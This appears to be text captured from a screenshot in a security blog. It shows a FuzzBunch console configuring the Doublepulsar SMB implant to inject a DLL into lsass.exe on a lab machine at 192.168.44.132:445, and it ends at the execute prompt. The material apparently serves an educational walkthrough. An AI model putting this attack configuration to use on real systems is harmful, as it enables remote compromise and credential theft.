 C:\WINDOWS\system32\cmd.exe - python c:\test\windows\fb.py
[*]  DllOrdinal :: The exported ordinal number of the DLL being injected to call
[?] DllOrdinal [1] :
[*]  ProcessName :: Name of process to inject into
[?] ProcessName [lsass.exe] :
[*]  ProcessCommandLine :: Command line of process to inject into
[?] ProcessCommandLine [] :
[!] Preparing to Execute Doublepulsar
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [192.168.44.132] :
[?] Destination Port [445] :
[+] (TCP) Local 192.168.44.132:445
[+] Configure Plugin Remote Tunnels
Module: Doublepulsar
====================
Name                  Value
----                  -----
NetworkTimeout        60
TargetIp              192.168.44.132
TargetPort            445
DllPayload            C:\abc.dll
DllOrdinal            1
ProcessName           lsass.exe
ProcessCommandLine
Protocol              SMB
Architecture          x64
Function              RunDLL
[?] Execute Plugin? [Yes] : _
娜璋AI安全之家
https://blog.csdn.net/Eastmount